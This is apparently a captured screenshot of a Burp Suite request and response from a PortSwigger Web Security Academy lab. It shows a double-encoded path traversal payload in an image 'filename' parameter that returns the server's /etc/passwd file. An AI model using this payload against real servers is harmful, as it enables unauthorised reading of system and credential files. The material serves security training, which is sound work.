 Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0ad200180462418d81265caa0096003d.web-security-academy.net
3 Cookie: session=wTUWqvL8iy3qx2Gf3lsrsYijEnxHeAS0
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin